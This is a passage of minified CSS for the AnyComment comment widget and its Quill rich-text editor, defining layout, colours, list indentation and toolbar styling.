!important;display:inline-block;vertical-align:middle;border:0;opacity:1;outline:0;cursor:pointer;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;-webkit-appearance:none;-moz-appearance:none;appearance:none;white-space:nowrap;background-color:#1DA1F2;border-radius:30px;background-color:#0d95e8 !important}.anycomment-app .anycomment-btn[disabled]{background-color:#B6C1C6}.anycomment-app .anycomment-btn[disabled]:hover,.anycomment-app .anycomment-btn[disabled]:active,.anycomment-app .anycomment-btn[disabled]:focus{background-color:#a8b5bb}.anycomment-app{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;padding:0;margin:20px 0;position:relative;background-color:rgba(0,0,0,0);border-radius:0}.anycomment-app .anycomment-copy-footer{margin-top:50px;padding-top:25px;text-align:right;font-size:11px;border-top:2px solid #e4e2e7;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.anycomment-app .anycomment-copy-footer,.anycomment-app .anycomment-copy-footer a{color:#B6C1C6}.anycomment-app .anycomment-copy-footer a:hover,.anycomment-app .anycomment-copy-footer a:focus,.anycomment-app .anycomment-copy-footer a:active{color:#2A2E2E}.anycomment-app .anycomment-copy-footer>span{display:inline-block;margin-right:6px;vertical-align:middle}.anycomment-app .anycomment-list{margin:0;padding:0}.anycomment-app .anycomment-list,.anycomment-app .anycomment-list .comment-single{list-style:none}.anycomment-app .anycomment-list .comment-single-highlight{position:relative}.anycomment-app .anycomment-list .comment-single-highlight::before{content:'';position:absolute;left:-8px;top:0;height:100%;width:5px;background-color:#1DA1F2}.anycomment-app .anycomment-list .comment-single{margin-bottom:25px}.anycomment-app .anycomment-list .comment-single-replies{margin-top:25px}.anycomment-app .anycomment-list .comment-single:last-of-type{padding-bottom:0 !important}.anycomment-app .anycomment-list .comment-single-avatar{position:absolute;left:0;top:0}.anycomment-app .anycomment-list .comment-single-avatar,.anycomment-app .anycomment-list .comment-single-avatar__img{width:48px;height:48px}.anycomment-app .anycomment-list .comment-single-avatar__img{position:relative;background-size:cover;background-position:center center;border:1px solid #B6C1C6;background-color:#DDE2E5;border-radius:50%}.anycomment-app .anycomment-list .comment-single-avatar__img-auth-type{position:absolute;bottom:-3.75px;right:-3.75px}.anycomment-app .anycomment-list .comment-single-avatar__img-auth-type,.anycomment-app .anycomment-list .comment-single-avatar__img-auth-type>img{width:15px;height:15px}.anycomment-app .anycomment-list .comment-single-body-header__author{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:start;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row;-webkit-box-align:center;-ms-flex-align:center;align-items:center;margin-bottom:3px}.anycomment-app .anycomment-list .comment-single-body-header__author--actions{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row;margin-left:auto}.anycomment-app .anycomment-list .comment-single-body-header__author--actions .anycomment-icon,.anycomment-app .anycomment-list .comment-single-body-header__author--actions .anycomment-icon svg{font-size:12px}.anycomment-app .anycomment-list .comment-single-body-header__author--actions>*{margin-right:15px}.anycomment-app .anycomment-list .comment-single-body-header__author--actions>*:last-child{margin-right:0}.anycomment-app .anycomment-list .comment-single-body-header__author-name{color:#1DA1F2;font-size:14px}.anycomment-app .anycomment-list .comment-single-body-header__author-owner{background-color:#1DA1F2;color:#fff;font-size:12px;padding:0 8px;margin-left:10px;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;height:18px;line-height:18px;border-radius:4px}.anycomment-app .anycomment-list .comment-single-body-header__author-reply{margin-left:5px;display:inline-block}.anycomment-app .anycomment-list .comment-single-body-header__author-reply,.anycomment-app .anycomment-list .comment-single-body-header__author-reply a{color:#B6C1C6;font-size:12px}.anycomment-app .anycomment-list .comment-single-body-header__author-replied,.anycomment-app .anycomment-list .comment-single-body-header__author-parent-author{color:#1DA1F2}.anycomment-app .anycomment-list .comment-single-body-header__author-answered{color:#B6C1C6}.anycomment-app .anycomment-list .comment-single-body-header__date{color:#B6C1C6;font-size:12px;line-height:12.5px;display:block}.anycomment-app .anycomment-list .comment-single-body__shortened .comment-single-body__text-content{position:relative;cursor:pointer;overflow:hidden}.anycomment-app .anycomment-list .comment-single-body__text{width:100%;margin:5px 0;-webkit-transition:height 1s ease-out;transition:height 1s ease-out}.anycomment-app .anycomment-list .comment-single-body__text-content{color:#2A2E2E;font-size:14px;font-weight:normal;line-height:19px;padding:0;margin:0;word-break:break-word;word-wrap:break-word;overflow:hidden}.anycomment-app .anycomment-list .comment-single-body__text-content,.anycomment-app .anycomment-list .comment-single-body__text-content p{line-height:1.6;margin:0 0 5px 0}.anycomment-app .anycomment-list .comment-single-body__text-content a{color:#1DA1F2}.anycomment-app .anycomment-list .comment-single-body__text-content a,.anycomment-app .anycomment-list .comment-single-body__text-content a:hover,.anycomment-app .anycomment-list .comment-single-body__text-content a:active,.anycomment-app .anycomment-list .comment-single-body__text-content a:focus,.anycomment-app .anycomment-list .comment-single-body__text-content a:visited{background-color:transparent}.anycomment-app .anycomment-list .comment-single-body__text-content ul,.anycomment-app .anycomment-list .comment-single-body__text-content ol{padding-left:21px;margin-left:0}.anycomment-app .anycomment-list .comment-single-body__text-content blockquote{position:relative;margin:0 0 10px 0;padding:5px 8px 8px 41px;font-size:19px;font-weight:400;font-family:Georgia, Cambria, "Times New Roman", Times, serif;background-color:#efefef;line-height:1.48;letter-spacing:-.012em;border-radius:4px}.anycomment-app .anycomment-list .comment-single-body__text-content blockquote::after{content:''}.anycomment-app .anycomment-list .comment-single-body__text-content blockquote::before{position:absolute;top:5px;left:10px;content:"\201C";font-family:Georgia, Cambria, "Times New Roman", Times, serif;font-size:39px;font-weight:bold;line-height:39px}.anycomment-app .anycomment-list .comment-single-body__text-content img{max-width:100%;width:auto}.anycomment-app .anycomment-list .comment-single-body__text-content>*:last-child{margin-bottom:0}.anycomment-app .anycomment-list .comment-single-body__text-content>p:last-child{padding-bottom:0}.anycomment-app .anycomment-list .comment-single-body__text-readmore{color:#1DA1F2;font-size:12px;text-decoration:none;text-align:left;padding:5px 0 0;margin:0;cursor:pointer}.anycomment-app .anycomment-list .comment-single-body__text-readmore:hover,.anycomment-app .anycomment-list .comment-single-body__text-readmore:active,.anycomment-app .anycomment-list .comment-single-body__text-readmore:focus{color:#0d95e8}.anycomment-app .anycomment-list .comment-single-body .comment-attachments{width:100%;display:block;margin:3px 0;padding:0}.anycomment-app .anycomment-list .comment-single-body .comment-attachments li{display:inline-block;margin-right:5px;margin-bottom:2px;float:left}.anycomment-app .anycomment-list .comment-single-body .comment-attachments li .comment-attachment{display:block;width:50px;height:50px;line-height:50px;background-color:#eee;text-align:center;overflow:hidden;white-space:nowrap;text-overflow:ellipsis;padding:0 2px;font-size:7px;font-weight:bold;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;color:#c8c8c8;border-radius:3px}.anycomment-app .anycomment-list .comment-single-body .comment-attachments li .comment-attachment:hover{background-color:#e6e6e6;color:#bbb}.anycomment-app .anycomment-list .comment-single-body .comment-attachments li .comment-attachment .anycomment-icon{color:#bbb}.anycomment-app .anycomment-list .comment-single-body .comment-attachments li .comment-attachment__link{outline:0}.anycomment-app .anycomment-list .comment-single-body .comment-attachments li .comment-attachment__image{background-size:cover;background-repeat:no-repeat;background-position:center center}.anycomment-app .anycomment-list .comment-single-body__actions{display:-webkit-box;display:-ms-flexbox;display:flex;margin-top:10px}.anycomment-app .anycomment-list .comment-single-body__actions-like-static svg{-webkit-animation:iconToStatic 0.4s ease-out;animation:iconToStatic 0.4s ease-out}.anycomment-app .anycomment-list .comment-single-body__actions-like-active svg{-webkit-animation:iconToActive 0.4s ease-out;animation:iconToActive 0.4s ease-out}@-webkit-keyframes iconToStatic{50%{-webkit-transform:scale(0.77);transform:scale(0.77)}100%{-webkit-transform:scale(1);transform:scale(1)}}@keyframes iconToStatic{50%{-webkit-transform:scale(0.77);transform:scale(0.77)}100%{-webkit-transform:scale(1);transform:scale(1)}}@-webkit-keyframes iconToActive{25%{-webkit-transform:scale(0.77);transform:scale(0.77)}75%{-webkit-transform:scale(1.55);transform:scale(1.55)}100%{-webkit-transform:scale(1);transform:scale(1)}}@keyframes iconToActive{25%{-webkit-transform:scale(0.77);transform:scale(0.77)}75%{-webkit-transform:scale(1.55);transform:scale(1.55)}100%{-webkit-transform:scale(1);transform:scale(1)}}.anycomment-app .anycomment-list .comment-single-body__actions ul{list-style:none;margin:0;padding:0;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.anycomment-app .anycomment-list .comment-single-body__actions ul li{display:inline-block;margin-right:15px}.anycomment-app .anycomment-list .comment-single-body__actions ul li .svg-inline--fa{font-size:15px;margin-right:7px;vertical-align:middle}.anycomment-app .anycomment-list .comment-single-body__actions ul li:last-of-type{margin-right:0}.anycomment-app .anycomment-list .comment-single-body__actions ul li a,.anycomment-app .anycomment-list .comment-single-body__actions ul li span{font-size:14px;color:#B6C1C6;text-decoration:none}.anycomment-app .anycomment-list .comment-single-body__actions ul li a:hover,.anycomment-app .anycomment-list .comment-single-body__actions ul li a:active,.anycomment-app .anycomment-list .comment-single-body__actions ul li a:focus,.anycomment-app .anycomment-list .comment-single-body__actions ul li span:hover,.anycomment-app .anycomment-list .comment-single-body__actions ul li span:active,.anycomment-app .anycomment-list .comment-single-body__actions ul li span:focus{text-decoration:none;color:#a8b5bb}.anycomment-app .anycomment-list .comment-single-form-wrapper{margin:10px 0}.anycomment-app .anycomment-list-child .comment-single-avatar,.anycomment-app .anycomment-list-child .comment-single-avatar__img{width:30px;height:30px}.anycomment-app .anycomment-list-child .comment-single-avatar-auth-type,.anycomment-app .anycomment-list-child .comment-single-avatar__img-auth-type{width:12px;height:12px;font-size:8px;line-height:12px}.anycomment-app .anycomment-list-child .comment-single-body .comment-attachments li .comment-attachment{width:40px;height:40px;line-height:40px;font-size:5px}.anycomment-app .anycomment-list .comment-single-load-more{text-align:center}.anycomment-app>.anycomment-list ul.anycomment-list-child .comment-single-body{padding-left:48px}.anycomment-app>.anycomment-list>.comment-single>.comment-single-body{padding-left:68px}.anycomment-app>.anycomment-list>.comment-single>.comment-single-replies>ul.anycomment-list-child{margin-left:68px}.anycomment-app>.anycomment-list>.comment-single>.comment-single-replies>ul.anycomment-list-child>li>.comment-single-replies>ul.anycomment-list-child{margin-left:68px}.anycomment-app .anycomment-uploads{margin:5px 0;padding:5px 0;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-flex:0;-ms-flex:0 0 60px;flex:0 0 60px;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row;position:relative;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start;-ms-flex-wrap:wrap;flex-wrap:wrap}.anycomment-app .anycomment-uploads,.anycomment-app .anycomment-uploads__item{list-style:none}.anycomment-app .anycomment-uploads__item{overflow:hidden;margin:5px;cursor:pointer;width:50px;height:50px;line-height:50px;text-align:center;background-color:#eee;border-radius:4px}.anycomment-app .anycomment-uploads__item:hover .anycomment-uploads__item-close{display:block}.anycomment-app .anycomment-uploads__item-close{position:absolute;top:0;right:0;width:15px;height:15px;display:none;cursor:pointer;color:#fff;font-weight:bold;text-align:center;line-height:15px;background-color:rgba(0,0,0,0.8);z-index:1;opacity:0.9}.anycomment-app .anycomment-uploads__item-close:hover{opacity:1}.anycomment-app .anycomment-uploads__item-thumbnail{width:100%;height:auto;border-radius:4px}.anycomment-app .anycomment-uploads__item .anycomment-icon{font-size:27pt;color:#bbb}.anycomment-app .anycomment-form .anycomment-uploads{-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end}.anycomment-app .ql-container{-webkit-box-sizing:border-box;box-sizing:border-box;font-family:"Noto-Sans",sans-serif;font-size:12px;height:100%;margin:0;position:relative;padding:10px}.anycomment-app .ql-container.ql-disabled .ql-tooltip{visibility:hidden}.anycomment-app .ql-container.ql-disabled .ql-editor ul[data-checked]>li::before{pointer-events:none}.anycomment-app .ql-clipboard{left:-100000px;height:1px;overflow-y:hidden;position:absolute;top:50%}.anycomment-app .ql-clipboard p{margin:0;padding:0}.anycomment-app .ql-editor{min-height:120px;-webkit-box-sizing:border-box;box-sizing:border-box;line-height:1.42;height:100%;outline:none;overflow-y:auto;-o-tab-size:4;tab-size:4;-moz-tab-size:4;font-size:14px;text-align:left;white-space:pre-wrap;word-wrap:break-word}.anycomment-app .ql-editor>*{cursor:text}.anycomment-app .ql-editor p,.anycomment-app .ql-editor ol,.anycomment-app .ql-editor ul,.anycomment-app .ql-editor pre,.anycomment-app .ql-editor blockquote,.anycomment-app .ql-editor h1,.anycomment-app .ql-editor h2,.anycomment-app .ql-editor h3,.anycomment-app .ql-editor h4,.anycomment-app .ql-editor h5,.anycomment-app .ql-editor h6{margin:0;padding:0;counter-reset:list-1 list-2 list-3 list-4 list-5 list-6 list-7 list-8 list-9}.anycomment-app .ql-editor p{line-height:1.5;margin:0 0 5px 0}.anycomment-app .ql-editor ol,.anycomment-app .ql-editor ul{padding-left:1.5em}.anycomment-app .ql-editor ol>li,.anycomment-app .ql-editor ul>li{list-style-type:none}.anycomment-app .ql-editor ul>li::before{content:'\2022'}.anycomment-app .ql-editor ul[data-checked=true],.anycomment-app .ql-editor ul[data-checked=false]{pointer-events:none}.anycomment-app .ql-editor ul[data-checked=true]>li *,.anycomment-app .ql-editor ul[data-checked=false]>li *{pointer-events:all}.anycomment-app .ql-editor ul[data-checked=true]>li::before,.anycomment-app .ql-editor ul[data-checked=false]>li::before{color:#777;cursor:pointer;pointer-events:all}.anycomment-app .ql-editor ul[data-checked=true]>li::before{content:'\2611'}.anycomment-app .ql-editor ul[data-checked=false]>li::before{content:'\2610'}.anycomment-app .ql-editor li::before{display:inline-block;white-space:nowrap;width:1.2em}.anycomment-app .ql-editor li:not(.ql-direction-rtl)::before{margin-left:-1.5em;margin-right:0.3em;text-align:right}.anycomment-app .ql-editor li.ql-direction-rtl::before{margin-left:0.3em;margin-right:-1.5em}.anycomment-app .ql-editor ol li:not(.ql-direction-rtl),.anycomment-app .ql-editor ul li:not(.ql-direction-rtl){padding-left:1.5em}.anycomment-app .ql-editor ol li.ql-direction-rtl,.anycomment-app .ql-editor ul li.ql-direction-rtl{padding-right:1.5em}.anycomment-app .ql-editor ol li{counter-reset:list-1 list-2 list-3 list-4 list-5 list-6 list-7 list-8 list-9;counter-increment:list-0}.anycomment-app .ql-editor ol li:before{content:counter(list-0, decimal) ". "}.anycomment-app .ql-editor ol li.ql-indent-1{counter-increment:list-1}.anycomment-app .ql-editor ol li.ql-indent-1:before{content:counter(list-1, lower-alpha) ". "}.anycomment-app .ql-editor ol li.ql-indent-1{counter-reset:list-2 list-3 list-4 list-5 list-6 list-7 list-8 list-9}.anycomment-app .ql-editor ol li.ql-indent-2{counter-increment:list-2}.anycomment-app .ql-editor ol li.ql-indent-2:before{content:counter(list-2, lower-roman) ". "}.anycomment-app .ql-editor ol li.ql-indent-2{counter-reset:list-3 list-4 list-5 list-6 list-7 list-8 list-9}.anycomment-app .ql-editor ol li.ql-indent-3{counter-increment:list-3}.anycomment-app .ql-editor ol li.ql-indent-3:before{content:counter(list-3, decimal) ". "}.anycomment-app .ql-editor ol li.ql-indent-3{counter-reset:list-4 list-5 list-6 list-7 list-8 list-9}.anycomment-app .ql-editor ol li.ql-indent-4{counter-increment:list-4}.anycomment-app .ql-editor ol li.ql-indent-4:before{content:counter(list-4, lower-alpha) ". "}.anycomment-app .ql-editor ol li.ql-indent-4{counter-reset:list-5 list-6 list-7 list-8 list-9}.anycomment-app .ql-editor ol li.ql-indent-5{counter-increment:list-5}.anycomment-app .ql-editor ol li.ql-indent-5:before{content:counter(list-5, lower-roman) ". "}.anycomment-app .ql-editor ol li.ql-indent-5{counter-reset:list-6 list-7 list-8 list-9}.anycomment-app .ql-editor ol li.ql-indent-6{counter-increment:list-6}.anycomment-app .ql-editor ol li.ql-indent-6:before{content:counter(list-6, decimal) ". "}.anycomment-app .ql-editor ol li.ql-indent-6{counter-reset:list-7 list-8 list-9}.anycomment-app .ql-editor ol li.ql-indent-7{counter-increment:list-7}.anycomment-app .ql-editor ol li.ql-indent-7:before{content:counter(list-7, lower-alpha) ". "}.anycomment-app .ql-editor ol li.ql-indent-7{counter-reset:list-8 list-9}.anycomment-app .ql-editor ol li.ql-indent-8{counter-increment:list-8}.anycomment-app .ql-editor ol li.ql-indent-8:before{content:counter(list-8, lower-roman) ". "}.anycomment-app .ql-editor ol li.ql-indent-8{counter-reset:list-9}.anycomment-app .ql-editor ol li.ql-indent-9{counter-increment:list-9}.anycomment-app .ql-editor ol li.ql-indent-9:before{content:counter(list-9, decimal) ". "}.anycomment-app .ql-editor .ql-indent-1:not(.ql-direction-rtl){padding-left:3em}.anycomment-app .ql-editor li.ql-indent-1:not(.ql-direction-rtl){padding-left:4.5em}.anycomment-app .ql-editor .ql-indent-1.ql-direction-rtl.ql-align-right{padding-right:3em}.anycomment-app .ql-editor li.ql-indent-1.ql-direction-rtl.ql-align-right{padding-right:4.5em}.anycomment-app .ql-editor .ql-indent-2:not(.ql-direction-rtl){padding-left:6em}.anycomment-app .ql-editor li.ql-indent-2:not(.ql-direction-rtl){padding-left:7.5em}.anycomment-app .ql-editor .ql-indent-2.ql-direction-rtl.ql-align-right{padding-right:6em}.anycomment-app .ql-editor li.ql-indent-2.ql-direction-rtl.ql-align-right{padding-right:7.5em}.anycomment-app .ql-editor .ql-indent-3:not(.ql-direction-rtl){padding-left:9em}.anycomment-app .ql-editor li.ql-indent-3:not(.ql-direction-rtl){padding-left:10.5em}.anycomment-app .ql-editor .ql-indent-3.ql-direction-rtl.ql-align-right{padding-right:9em}.anycomment-app .ql-editor li.ql-indent-3.ql-direction-rtl.ql-align-right{padding-right:10.5em}.anycomment-app .ql-editor .ql-indent-4:not(.ql-direction-rtl){padding-left:12em}.anycomment-app .ql-editor li.ql-indent-4:not(.ql-direction-rtl){padding-left:13.5em}.anycomment-app .ql-editor .ql-indent-4.ql-direction-rtl.ql-align-right{padding-right:12em}.anycomment-app .ql-editor li.ql-indent-4.ql-direction-rtl.ql-align-right{padding-right:13.5em}.anycomment-app .ql-editor .ql-indent-5:not(.ql-direction-rtl){padding-left:15em}.anycomment-app .ql-editor li.ql-indent-5:not(.ql-direction-rtl){padding-left:16.5em}.anycomment-app .ql-editor .ql-indent-5.ql-direction-rtl.ql-align-right{padding-right:15em}.anycomment-app .ql-editor li.ql-indent-5.ql-direction-rtl.ql-align-right{padding-right:16.5em}.anycomment-app .ql-editor .ql-indent-6:not(.ql-direction-rtl){padding-left:18em}.anycomment-app .ql-editor li.ql-indent-6:not(.ql-direction-rtl){padding-left:19.5em}.anycomment-app .ql-editor .ql-indent-6.ql-direction-rtl.ql-align-right{padding-right:18em}.anycomment-app .ql-editor li.ql-indent-6.ql-direction-rtl.ql-align-right{padding-right:19.5em}.anycomment-app .ql-editor .ql-indent-7:not(.ql-direction-rtl){padding-left:21em}.anycomment-app .ql-editor li.ql-indent-7:not(.ql-direction-rtl){padding-left:22.5em}.anycomment-app .ql-editor .ql-indent-7.ql-direction-rtl.ql-align-right{padding-right:21em}.anycomment-app .ql-editor li.ql-indent-7.ql-direction-rtl.ql-align-right{padding-right:22.5em}.anycomment-app .ql-editor .ql-indent-8:not(.ql-direction-rtl){padding-left:24em}.anycomment-app .ql-editor li.ql-indent-8:not(.ql-direction-rtl){padding-left:25.5em}.anycomment-app .ql-editor .ql-indent-8.ql-direction-rtl.ql-align-right{padding-right:24em}.anycomment-app .ql-editor li.ql-indent-8.ql-direction-rtl.ql-align-right{padding-right:25.5em}.anycomment-app .ql-editor .ql-indent-9:not(.ql-direction-rtl){padding-left:27em}.anycomment-app .ql-editor li.ql-indent-9:not(.ql-direction-rtl){padding-left:28.5em}.anycomment-app .ql-editor .ql-indent-9.ql-direction-rtl.ql-align-right{padding-right:27em}.anycomment-app .ql-editor li.ql-indent-9.ql-direction-rtl.ql-align-right{padding-right:28.5em}.anycomment-app .ql-editor .ql-video{display:block;max-width:100%}.anycomment-app .ql-editor .ql-video.ql-align-center{margin:0 auto}.anycomment-app .ql-editor .ql-video.ql-align-right{margin:0 0 0 auto}.anycomment-app .ql-editor .ql-bg-black{background-color:#000}.anycomment-app .ql-editor .ql-bg-red{background-color:#e60000}.anycomment-app .ql-editor .ql-bg-orange{background-color:#f90}.anycomment-app .ql-editor .ql-bg-yellow{background-color:#ff0}.anycomment-app .ql-editor .ql-bg-green{background-color:#008a00}.anycomment-app .ql-editor .ql-bg-blue{background-color:#06c}.anycomment-app .ql-editor .ql-bg-purple{background-color:#93f}.anycomment-app .ql-editor .ql-color-white{color:#fff}.anycomment-app .ql-editor .ql-color-red{color:#e60000}.anycomment-app .ql-editor .ql-color-orange{color:#f90}.anycomment-app .ql-editor .ql-color-yellow{color:#ff0}.anycomment-app .ql-editor .ql-color-green{color:#008a00}.anycomment-app .ql-editor .ql-color-blue{color:#06c}.anycomment-app .ql-editor .ql-color-purple{color:#93f}.anycomment-app .ql-editor .ql-font-serif{font-family:Georgia, Times New Roman, serif}.anycomment-app .ql-editor .ql-font-monospace{font-family:Monaco, Courier New, monospace}.anycomment-app .ql-editor .ql-size-small{font-size:0.75em}.anycomment-app .ql-editor .ql-size-large{font-size:1.5em}.anycomment-app .ql-editor .ql-size-huge{font-size:2.5em}.anycomment-app .ql-editor .ql-direction-rtl{direction:rtl;text-align:inherit}.anycomment-app .ql-editor .ql-align-center{text-align:center}.anycomment-app .ql-editor .ql-align-justify{text-align:justify}.anycomment-app .ql-editor .ql-align-right{text-align:right}.anycomment-app .ql-editor .ql-embed-selected{border:1px solid #777;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.anycomment-app .ql-editor.ql-blank::before{color:#B6C1C6;content:attr(data-placeholder);font-style:normal;pointer-events:none;position:absolute}.anycomment-app .ql-snow.ql-toolbar:after,.anycomment-app .ql-snow .ql-toolbar:after{clear:both;content:'';display:table}.anycomment-app .ql-snow.ql-toolbar button,.anycomment-app .ql-snow .ql-toolbar button{background:none;border:none;cursor:pointer;display:inline-block;float:left;height:24px;padding:3px 5px;width:28px}.anycomment-app .ql-snow.ql-toolbar button svg,.anycomment-app .ql-snow .ql-toolbar button svg{float:left;height:100%}.anycomment-app .ql-snow.ql-toolbar button:active:hover,.anycomment-app .ql-snow .ql-toolbar button:active:hover{outline:none}.anycomment-app .ql-snow.ql-toolbar input.ql-image[type=file],.anycomment-app .ql-snow .ql-toolbar input.ql-image[type=file]{display:none}.anycomment-app .ql-snow.ql-toolbar button:hover,.anycomment-app .ql-snow .ql-toolbar button:hover,.anycomment-app .ql-snow.ql-toolbar button:focus,.anycomment-app .ql-snow .ql-toolbar button:focus,.anycomment-app .ql-snow.ql-toolbar button.ql-active,.anycomment-app .ql-snow .ql-toolbar button.ql-active,.anycomment-app .ql-snow.ql-toolbar .ql-picker-label:hover,.anycomment-app .ql-snow .ql-toolbar .ql-picker-label:hover,.anycomment-app .ql-snow.ql-toolbar .ql-picker-label.ql-active,.anycomment-app .ql-snow .ql-toolbar .ql-picker-label.ql-active,.anycomment-app .ql-snow.ql-toolbar .ql-picker-item:hover,.anycomment-app .ql-snow .ql-toolbar .ql-picker-item:hover,.anycomment-app .ql-snow.ql-toolbar .ql-picker-item.ql-selected,.anycomment-app .ql-snow .ql-toolbar .ql-picker-item.ql-selected{color:#06c}.anycomment-app .ql-snow.ql-toolbar button:hover .ql-fill,.anycomment-app .ql-snow .ql-toolbar button:hover .ql-fill,.anycomment-app .ql-snow.ql-toolbar button:focus .ql-fill,.anycomment-app .ql-snow .ql-toolbar button:focus .ql-fill,.anycomment-app .ql-snow.ql-toolbar button.ql-active .ql-fill,.anycomment-app .ql-snow .ql-toolbar button.ql-active .ql-fill,.anycomment-app .ql-snow.ql-toolbar .ql-picker-label:hover .ql-fill,.anycomment-app .ql-snow .ql-toolbar .ql-picker-label:hover .ql-fill,.anycomment-app .ql-snow.ql-toolbar .ql-picker-label.ql-active .ql-fill,.anycomment-app .ql-snow .ql-toolbar .ql-picker-label.ql-active .ql-fill,.anycomment-app .ql-snow.ql-toolbar .ql-picker-item:hover .ql-fill,.anycomment-app .ql-snow .ql-toolbar .ql-picker-item:hover .ql-fill,.anycomment-app .ql-snow.ql-toolbar .ql-picker-item.ql-selected .ql-fill,.anycomment-app .ql-snow .ql-toolbar .ql-picker-item.ql-selected .ql-fill,.anycomment-app .ql-snow.ql-toolbar button:hover .ql-stroke.ql-fill,.anycomment-app .ql-snow .ql-toolbar button:hover .ql-stroke.ql-fill,.anycomment-app .ql-snow.ql-toolbar button:focus .ql-stroke.ql-fill,.anycomment-app .ql-snow .ql-toolbar button:focus .ql-stroke.ql-fill,.anycomment-app .ql-snow.ql-toolbar button.ql-active .ql-stroke.ql-fill,.anycomment-app .ql-snow .ql-toolbar button.ql-active .ql-stroke.ql-fill,.anycomment-app .ql-snow.ql-toolbar .ql-picker-label:hover .ql-stroke.ql-fill,.anycomment-app .ql-snow .ql-toolbar .ql-picker-label:hover .ql-stroke.ql-fill,.anycomment-app .ql-snow.ql-toolbar .ql-picker-label.ql-active .ql-stroke.ql-fill,.anycomment-app .ql-snow .ql-toolbar .ql-picker-label.ql-active .ql-stroke.ql-fill,.anycomment-app .ql-snow.ql-toolbar .ql-picker-item:hover .ql-stroke.ql-fill,.anycomment-app .ql-snow .ql-toolbar .ql-picker-item:hover .ql-stroke.ql-fill,.anycomment-app .ql-snow.ql-toolbar .ql-picker-item.ql-selected .ql-stroke.ql-fill,.anycomment-app .ql-snow .ql-toolbar .ql-picker-item.ql-selected .ql-stroke.ql-fill{fill:#06c}.anycomment-app .ql-snow.ql-toolbar button:hover .ql-stroke,.anycomment-app .ql-snow .ql-toolbar button:hover .ql-stroke,.anycomment-app .ql-snow.ql-toolbar button:focus .ql-stroke,.anycomment-app .ql-snow .ql-toolbar button:focus .ql-stroke,.anycomment-app .ql-snow.ql-toolbar button.ql-active .ql-stroke,.anycomment-app .ql-snow .ql-toolbar button.ql-active .ql-stroke,.anycomment-app .ql-snow.ql-toolbar .ql-picker-label:hover .ql-stroke,.anycomment-app .ql-snow .ql-toolbar .ql-picker-label:hover .ql-stroke,.anycomment-app .ql-snow.ql-toolbar .ql-picker-label.ql-active .ql-stroke,.anycomment-app .ql-snow .ql-toolbar .ql-picker-label.ql-active .ql-stroke,.anycomment-app .ql-snow.ql-toolbar .ql-picker-item:hover .ql-stroke,.anycomment-app .ql-snow .ql-toolbar .ql-picker-item:hover .ql-stroke,.anycomment-app .ql-snow.ql-toolbar .ql-picker-item.ql-selected .ql-stroke,.anycomment-app .ql-snow .ql-toolbar .ql-picker-item.ql-selected .ql-stroke,.anycomment-app .ql-snow.ql-toolbar button:hover .ql-stroke-miter,.anycomment-app .ql-snow .ql-toolbar button:hover .ql-stroke-miter,.anycomment-app .ql-snow.ql-toolbar button:focus .ql-stroke-miter,.anycomment-app .ql-snow .ql-toolbar button:focus .ql-stroke-miter,.anycomment-app .ql-snow.ql-toolbar button.ql-active .ql-stroke-miter,.anycomment-app .ql-snow .ql-toolbar button.ql-active .ql-stroke-miter,.anycomment-app .ql-snow.ql-toolbar .ql-picker-label:hover .ql-stroke-miter,.anycomment-app .ql-snow .ql-toolbar .ql-picker-label:hover .ql-stroke-miter,.anycomment-app .ql-snow.ql-toolbar .ql-picker-label.ql-active .ql-stroke-miter,.anycomment-app .ql-snow .ql-toolbar .ql-picker-label.ql-active .ql-stroke-miter,.anycomment-app .ql-snow.ql-toolbar .ql-picker-item:hover .ql-stroke-miter,.anycomment-app .ql-snow .ql-toolbar .ql-picker-item:hover .ql-stroke-miter,.anycomment-app .ql-snow.ql-toolbar .ql-picker-item.ql-selected .ql-stroke-miter,.anycomment-app .ql-snow .ql-toolbar .ql-picker-item.ql-selected .ql-stroke-miter{stroke:#06c}@media (pointer: coarse){.anycomment-app .ql-snow.ql-toolbar button:hover:not(.ql-active),.anycomment-app .ql-snow .ql-toolbar button:hover:not(.ql-active){color:#444}.anycomment-app .ql-snow.ql-toolbar button:hover:not(.ql-active) .ql-fill,.anycomment-app .ql-snow .ql-toolbar button:hover:not(.ql-active) .ql-fill,.anycomment-app .ql-snow.ql-toolbar button:hover:not(.ql-active) .ql-stroke.ql-fill,.anycomment-app .ql-snow .ql-toolbar button:hover:not(.ql-active) .ql-stroke.ql-fill{fill:#444}.anycomment-app .ql-snow.ql-toolbar button:hover:not(.ql-active) .ql-stroke,.anycomment-app .ql-snow .ql-toolbar button:hover:not(.ql-active) .ql-stroke,.anycomment-app .ql-snow.ql-toolbar button:hover:not(.ql-active) .ql-stroke-miter,.anycomment-app .ql-snow .ql-toolbar button:hover:not(.ql-active) .ql-stroke-miter{stroke:#444}}.anycomment-app .ql-snow{-webkit-box-sizing:border-box;box-sizing:border-box}.anycomment-app .ql-snow *{-webkit-box-sizing:border-box;box-sizing:border-box}.anycomment-app .ql-snow .ql-hidden{display:none}.anycomment-app .ql-snow .ql-out-bottom,.anycomment-app .ql-snow .ql-out-top{visibility:hidden}.anycomment-app .ql-snow .ql-tooltip{position:absolute;-webkit-transform:translateY(10px);-ms-transform:translateY(10px);transform:translateY(10px)}.anycomment-app .ql-snow .ql-tooltip 